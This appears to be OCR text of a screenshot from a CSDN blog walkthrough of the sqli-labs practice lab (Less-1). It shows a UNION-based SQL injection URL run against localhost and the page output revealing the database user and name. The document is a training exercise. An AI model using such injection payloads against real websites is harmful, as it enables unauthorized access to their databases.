 127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,user(),database()--+
网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-1
https://blog.csdn.net/bmth666